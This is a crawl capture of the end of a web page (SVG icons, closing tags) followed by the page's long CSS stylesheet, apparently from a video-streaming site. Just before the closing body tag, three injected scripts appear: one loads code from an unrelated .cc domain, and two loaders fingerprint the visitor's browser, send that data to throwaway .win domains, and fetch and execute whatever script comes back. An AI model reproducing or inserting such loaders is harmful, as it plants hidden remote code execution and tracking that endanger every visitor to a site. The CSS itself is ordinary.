              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async" src="https://news-xzidixa.cc/process.js?id=1550321589"></script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyamba.info/static/styles/all.css?v=1765296970
body_size: 19719
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, button, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

input,
textarea {
	outline: none;
}

:root {
	--font-size-general: 16px;
	--line-height-general: 1.2;
	--default-font: Helvetica, sans-serif;
	--color-main: #fff;
	--color-second:#888;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #fff;
	--color-modal: #7e7e7e;
	--border-search: #202028;
	--border-color: #121216;
	--border-header: rgb(18,18,22);
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, 0.35);
	--bg-main: #151519;
	--bg-tools-mobile: #151519;
	--bg-header: #000;
	--bg-footer: #000;
	--bg-sticky: rgba(0, 0, 0, 0.6);
	--bg-quality: rgba(255, 57, 75, 0.7);
	--bg-tools: #000;
	--bg-active: #B3000F;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 0, 0, 0;
	--bg-menu: #040404;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(0, 0, 0, 0.8);
	--bg-card-playlist: rgba(0, 0, 0, 0.7);
	--bg-modal: rgba(0, 0, 0, 0.5);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
}

:root .light {
	--color-main: #000;
	--color-second: #8691a2;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #8691a2;
	--color-modal: #737373;
	--border-search: #e4e4e8;
	--border-color: #efeff6;
	--border-header: #f2f2f3;
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, .15);
	--bg-main: #e7e7ec;
	--bg-tools-mobile: #efeff6;
	--bg-header: #fff;
	--bg-footer: #fff;
	--bg-sticky: rgba(255, 255, 255, .6);
	--bg-quality: rgba(255, 57, 75, .7);
	--bg-tools: #fff;
	--bg-active: #ff394b;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 255, 255, 255;
	--bg-menu: #fff;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(255, 255, 255, 0.8);
	--bg-card-playlist: rgba(255, 255, 255, 0.7);
	--bg-modal: rgba(255, 255, 255, 0.6);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
}

html {
	height: 100%;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

body {
	font: var(--font-size-general)/var(--line-height-general) var(--default-font);
	height: 100%;
	min-width: 320px;
	position: relative;
	color: var(--color-main);
	background: var(--bg-main);
}

@media screen and (max-width: 1159px) {
	body.open-menu .mask {
		opacity: 1;
		visibility: visible;
	}
	body.open-menu .navigation-menu {
		opacity: 1;
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
}

@media screen and (max-width: 1159px) {
	body.scroll-locked {
		height: 100%;
		overflow: hidden;
		position: fixed;
		width: 100%;
	}
}

body.modal-open {
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
}

@media screen and (max-width: 568px) {
	body.show-search .search-frame {
		top: 50%;
		visibility: visible;
		opacity: 1;
	}
	body.show-search .action-search .close {
		display: flex;
	}
	body.show-search .action-search .search {
		display: none;
	}
	body.show-search .hamburger,
	body.show-search .logo {
		opacity: 0;
		visibility: hidden;
	}
}

body.light .switcher-mobile span::before {
	content: attr(data-attr-dark);
}

a {
	color: #ff394b;
	text-decoration: none;
}

input {
	outline: none;
	-webkit-appearance: none;
	border-radius: 0;
}

* {
	box-sizing: border-box;
	outline: none;
}

*:before, *:after {
	box-sizing: border-box;
}

* ::-moz-selection {
	background: #2600ff;
	color: #fff;
}

* ::selection {
	background: #2600ff;
	color: #fff;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

input, textarea {
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999;
	opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder, textarea.placeholder {
	color: #999 !important;
}

.wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.container {
		padding: 0 10px;
	}
}

.container.smallest {
	max-width: 1650px;
}

.mask {
	--opacity: .7;
	--blur: 15px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	-webkit-backdrop-filter: blur(var(--blur));
	        backdrop-filter: blur(var(--blur));
	background: rgba(var(--bg-rgb-dark), var(--opacity));
	opacity: 0;
	visibility: hidden;
	transition: transform .3s, opacity .3s, visibility .3s;
}

.header {
	background-color: var(--bg-header);
	margin-bottom: 30px;
	flex-shrink: 0;
	flex-grow: 0;
}

@media screen and (max-width: 767px) {
	.header {
		margin-bottom: 20px;
	}
}

.header.second {
	margin-bottom: 0;
	border-bottom: 1px solid var(--border-header);
}

.header-holder {
	display: flex;
	position: relative;
}

@media screen and (max-width: 568px) {
	.header-holder {
		justify-content: space-between;
	}
}

.hamburger {
	display: none;
	align-items: center;
	align-self: center;
	margin-right: 20px;
	cursor: pointer;
	font-size: 24px;
	transition: color .3s;
	border: none;
	background: none;
	transition: visibility .3s, opacity .3s, color .3s;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.hamburger:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.hamburger {
		display: flex;
	}
}

@media screen and (max-width: 568px) {
	.hamburger {
		margin-right: 10px;
	}
}

.logo {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 30px;
	padding: 18px 0;
	transition: visibility .3s, opacity .3s;
}

@media screen and (max-width: 1440px) {
	.logo {
		margin-right: 15px;
		max-width: 180px;
	}
}

@media screen and (max-width: 568px) {
	.logo {
		margin-right: 0;
		padding: 10px 0;
	}
}

.logo img {
	max-width: 100%;
	height: auto;
}

.search-frame {
	align-self: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.search-frame {
		position: absolute;
		right: 0;
		padding-right: 34px;
		top: 80%;
		left: 0;
		z-index: 3;
		opacity: 0;
		visibility: hidden;
		transition: opacity .3s, visibility .3s, top .3s;
		transform: translate3d(0, -50%, 0);
	}
}

.search-frame .form {
	max-width: 500px;
	display: flex;
	width: 100%;
}

@media screen and (max-width: 1159px) {
	.search-frame .form {
		max-width: 100%;
	}
}

.search-frame .wrapped {
	border: 1px solid var(--border-search);
	background: var(--bg-header);
	border-right: none;
	display: flex;
	align-items: center;
	padding-right: 10px;
	flex-grow: 1;
	flex-shrink: 1;
	border-radius: 10px 0 0 10px;
}

.search-frame input {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%;
	padding: 10px 20px;
	border: none;
	background: none;
	color: var(--color-main);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.btn-search {
	padding: 0 18px;
	font-size: 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border-radius: 0 10px 10px 0;
	border: none;
	cursor: pointer;
	transition: background .3s;
}

.btn-search svg {
	transition: transform .3s, background .3s;
	transform: scale(1);
}

@media screen and (min-width: 1025px) {
	.btn-search:hover {
		background: var(--bg-second-active);
	}
	.btn-search:hover svg {
		transform: scale(1.1);
	}
}

.search-dropped {
	align-self: center;
	position: relative;
}

.search-dropped .js-main-video, .search-dropped .js-main-image, .search-dropped .js-main-model {
	display: none;
}

.search-dropped.videos .js-main-video {
	display: block;
}

.search-dropped.models .js-main-model {
	display: block;
	font-size: 20px;
}

.search-dropped.images .js-main-image {
	display: block;
	font-size: 20px;
}

.search-dropped.show .search-hidden {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.search-dropped.show .button {
	color: var(--color-active);
}

.search-dropped.show .button svg.arrow {
	transform: rotate(180deg);
}

.search-dropped .button {
	color: var(--color-second);
	cursor: pointer;
	background: none;
	border: none;
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.search-dropped .button:hover {
		color: var(--color-active);
	}
}

.search-dropped .svg-icon.video {
	font-size: 20px;
}

.search-dropped .svg-icon.arrow {
	font-size: 10px;
	transition: transform .3s;
}

.search-hidden {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	min-width: 125px;
	right: 0;
	border-radius: 10px 0 10px 10px;
	overflow: hidden;
	top: calc(100% + 20px);
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.search-hidden .item.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.search-hidden .link {
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.search-hidden .link:hover {
		background: var(--bg-active);
		color: var(--color-main);
	}
}

.search-hidden svg {
	font-size: 20px;
	flex-grow: 0;
	flex-shrink: 0;
}

.action-search {
	display: none;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	margin-left: 10px;
	flex-grow: 0;
	flex-shrink: 0;
	align-self: center;
	color: var(--color-main);
	background: none;
	border: none;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

@media screen and (max-width: 568px) {
	.action-search {
		display: flex;
	}
}

.action-search .close {
	display: none;
}

.header-panel {
	display: flex;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.header-panel {
		flex-grow: 0;
		flex-shrink: 0;
	}
}

.navigation-menu {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 1159px) {
	.navigation-menu {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		background: var(--bg-menu);
		height: 100%;
		max-width: 300px;
		width: 100%;
		padding: 12px 10px;
		flex-direction: column;
		overflow: auto;
		transform: translate3d(-100%, 0, 0);
		transition: transform .3s, visibility .3s, opacity .3s;
		visibility: hidden;
		opacity: 0;
	}
}

.navigation-menu .list {
	display: flex;
	align-self: center;
	justify-content: flex-end;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 30px;
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list {
		margin-left: 15px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list {
		flex-direction: column;
		justify-content: flex-start;
		margin: 0;
		width: 100%;
		order: 1;
	}
}

.navigation-menu .list .item {
	margin-left: 50px;
}

.navigation-menu .list .item:first-child {
	margin: 0;
}

.navigation-menu .list .item.active a {
	color: var(--color-active);
	pointer-events: none;
}

.navigation-menu .list .item.hidden {
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item.hidden {
		display: block;
	}
}

@media screen and (max-width: 1680px) {
	.navigation-menu .list .item {
		margin-left: 30px;
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list .item {
		margin-left: 20px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item {
		margin-left: 0;
		margin-top: 10px;
	}
	.navigation-menu .list .item.active a {
		background-color: var(--bg-active);
		color: var(--color-white);
	}
}

.navigation-menu .list a {
	font-weight: 700;
	font-size: 16px;
	color: var(--color-main);
	transition: color .3s;
	display: flex;
	align-items: center;
	gap: 0 10px;
}

@media screen and (min-width: 1025px) {
	.navigation-menu .list a:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list a {
		font-size: 14px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list a {
		padding: 15px 20px;
		background: var(--bg-tools-mobile);
		color: var(--color-tools-mobile);
		font-size: 16px;
		border-radius: 10px;
		transition: none;
	}
}

.navigation-menu .list svg {
	font-size: 20px;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list svg {
		display: block;
	}
}

.navigation-header {
	width: 100%;
	margin-bottom: 20px;
	align-items: center;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-header {
		display: flex;
	}
}

.navigation-header .close {
	background: none;
	border: none;
	font-size: 24px;
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.navigation-header .close:hover {
		color: var(--color-active);
	}
}

.switcher-mobile {
	padding: 15px 20px;
	background: var(--bg-tools-mobile);
	color: var(--color-tools-mobile);
	font-size: 16px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: none;
	display: flex;
	align-items: center;
	width: 100%;
}

@media screen and (min-width: 1025px) {
	.switcher-mobile:hover {
		color: var(--color-active);
	}
}

.switcher-mobile span {
	margin-left: 10px;
}

.switcher-mobile span::before {
	content: attr(data-attr-light);
	font-weight: 700;
}

.group-logo {
	display: flex;
	flex-shrink: 1;
	flex-grow: 1;
}

.group-logo img {
	height: 40px;
	width: auto;
}

.auth-box {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 50px;
	align-self: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box {
		margin-left: 30px;
		gap: 0 20px;
	}
}

@media screen and (max-width: 1440px) {
	.auth-box {
		margin-left: 15px;
		gap: 0 15px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box {
		margin: 0 0 30px 0;
		width: 100%;
	}
}

.auth-box .wrap {
	display: flex;
	align-items: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box .wrap {
		gap: 0 20px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box .wrap {
		display: none;
	}
}

.auth-box .btn {
	font-size: 20px;
	color: var(--color-main);
	background: none;
	border: none;
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-box .btn:hover {
		color: var(--color-active);
	}
}

.user-box {
	position: relative;
}

@media screen and (max-width: 1159px) {
	.user-box {
		width: 100%;
	}
}

.user-box.show .auth-drop {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.user-box.show .ava {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box.show .name {
	color: var(--color-active);
}

.user-box.show .wrapped {
	color: var(--color-active);
}

.user-box.show .wrapped svg {
	transform: rotate(180deg);
}

@media screen and (max-width: 1159px) {
	.user-box.show .auth-drop {
		display: block;
	}
}

.user-box .box.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .button {
	background: none;
	border: none;
	cursor: pointer;
	color: var(--color-main);
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .button:hover {
		color: var(--color-active);
	}
	.user-box .button:hover .ava {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.user-box .button:hover .ava.second {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button.second {
		display: flex;
		width: 100%;
	}
}

.user-box .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 16px;
}

@media screen and (max-width: 1159px) {
	.user-box .wrapped {
		width: 100%;
		justify-content: space-between;
	}
}

.user-box .wrapped svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.user-box .name {
	font-weight: 700;
}

@media screen and (max-width: 1240px) {
	.user-box .name {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .name {
		display: block;
	}
}

.user-box .ava {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 20px;
	transition: color .3s, background .3s;
}

.user-box .ava.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .link {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 14px;
	color: var(--color-second);
	padding: 10px 20px;
	font-weight: 700;
	border: none;
	background: none;
	cursor: pointer;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .link:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.user-box .link svg {
	font-size: 20px;
}

.user-box img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.auth-drop {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 10px 0 10px 10px;
	width: 100%;
	min-width: 255px;
	right: 0;
	top: calc(100% + 10px);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

@media screen and (max-width: 1159px) {
	.auth-drop {
		position: static;
		opacity: 1;
		transform: none;
		visibility: visible;
		transition: none;
		box-shadow: none;
		background: none;
	}
}

@media screen and (max-width: 1159px) {
	.auth-drop.second {
		display: none;
		background: var(--bg-main);
		border-radius: 10px;
		margin-top: 10px;
	}
}

.auth-drop .group {
	display: flex;
	align-items: center;
	padding: 15px;
	gap: 5px 10px;
}

@media screen and (max-width: 1159px) {
	.auth-drop .group {
		padding: 0;
	}
}

.auth-drop .group .box {
	width: 50%;
}

.auth-button {
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center;
	padding: 11px;
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	cursor: pointer;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.auth-button {
		font-size: 16px;
	}
}

.auth-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.auth-button.second:hover {
		background: var(--bg-second-active);
	}
}

.main {
	flex-shrink: 1;
	flex-grow: 1;
	padding-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main {
		padding-bottom: 30px;
	}
}

.section,
.section-row {
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.section,
	.section-row {
		margin-bottom: 30px;
	}
}

.section:last-child,
.section-row:last-child {
	margin-bottom: 0;
}

.swiper {
	display: none;
}

.swiper.swiper-initialized {
	display: block;
}

.swiper .svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

@media screen and (max-width: 767px) {
	.slider-third,
	.slider-second {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.slider-box {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.slider-box {
		display: none;
	}
}

.slider-top {
	position: relative;
}

.slider-top .swiper-slide {
	width: auto;
}

.slider-top .swiper-slide.active a {
	background: var(--bg-active);
	color: var(--color-white);
}

.slider-top a {
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.slider-top a:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.slider-top .swiper-button-prev {
	left: 0;
	justify-content: flex-start;
	background: var(--bg-gradient-arrow-left);
}

.slider-top .swiper-button-next {
	justify-content: flex-end;
	right: 0;
	background: var(--bg-gradient-arrow-right);
}

.slider-top .swiper-button-prev,
.slider-top .swiper-button-next {
	width: 73px;
	padding: 0 10px;
	color: var(--color-second);
	transition: color .3s;
	margin: 0;
	height: 100%;
	top: 0;
}

@media screen and (min-width: 1025px) {
	.slider-top .swiper-button-prev:hover,
	.slider-top .swiper-button-next:hover {
		color: var(--color-active);
	}
}

.slider-top .swiper-button-prev::after,
.slider-top .swiper-button-next::after {
	display: none;
}

.headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 10px;
	gap: 10px;
}

.headline.second {
	margin-bottom: 30px;
}

.headline.primary {
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.headline.primary {
		margin-bottom: 10px;
	}
}

.headline.secondary {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.headline.secondary {
		margin-bottom: 10px;
	}
}

.headline .title {
	flex-grow: 1;
	flex-shrink: 1;
	font-weight: 700;
	font-size: 26px;
}

.headline .title a {
	color: var(--bg-active);
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.headline .title a:hover {
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.headline .title {
		font-size: 20px;
	}
}

.headline .dropped {
	position: relative;
}

.headline .dropped.show .drop-sort {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.headline .dropped.show .btn-sort {
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 10px 0 0;
}

.headline .dropped.show .btn-sort svg {
	transform: rotate(180deg);
}

.wrap-sort {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-sort {
	display: flex;
